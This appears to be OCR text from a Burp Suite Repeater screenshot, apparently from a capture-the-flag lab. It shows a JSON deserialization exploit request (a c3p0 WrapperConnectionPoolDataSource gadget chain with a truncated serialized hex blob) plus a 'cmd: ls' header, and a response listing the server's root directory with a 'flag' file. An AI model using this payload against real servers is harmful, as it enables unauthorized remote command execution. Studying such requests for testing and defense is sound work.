 Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts Decoder Improved Bypass WAF Sqlmap Deserialization Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.10.1.11:8080 ?
Request
Raw Params Headers Hex
POST /admin/test HTTP/1.1
Host: 10.10.1.11:8080
Content-Length: 28936
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://10.10.1.11:8080
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.1.11:8080/doLogin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
cmd: ls
Cookie: JSESSIONID=549228C623EF621DCF018A7C9C7260EB
Connection: close
{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnect
ionPoolDataSource"},"f":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPo
olDataSource","userOverridesAsString":"HexAsciiSerializedMap:ACED00057372
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Date: Sun, 22 Aug 2021 15:09:18 GMT
Connection: close
Content-Length: 99
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
web.jar
? < + > Type a search term 0 matches
Done 192 bytes | 843 millis